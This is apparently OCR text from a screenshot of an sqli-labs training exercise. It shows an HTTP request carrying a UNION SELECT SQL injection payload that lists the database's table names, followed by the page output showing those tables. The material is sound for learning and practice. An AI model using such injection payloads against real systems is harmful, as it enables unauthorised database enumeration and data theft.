 GET
/sqli-labs/Less-2/?id=-1%20union%20select%201,2,group_concat(table_na
me)%20from%20information_schema.tables%20where%20table_schema='
security'--+ HTTP/1.1
Host: 192.168.153.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=impossible; PHPSESSID=nmfrtk296tg3kl2oj2urk45b51
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUM